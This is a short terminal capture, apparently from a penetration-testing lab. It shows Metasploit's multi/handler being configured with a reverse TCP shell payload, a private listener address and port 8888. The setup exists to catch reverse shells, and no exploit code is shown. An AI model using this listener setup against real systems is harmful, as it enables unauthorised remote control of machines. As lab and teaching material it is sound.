 msf6 exploit(multi/handler) > set LHOST 192.168.75.133
LHOST ⇒ 192.168.75.133
msf6 exploit(multi/handler) > set LPORT 8888
LPORT ⇒ 8888
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.75.133 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.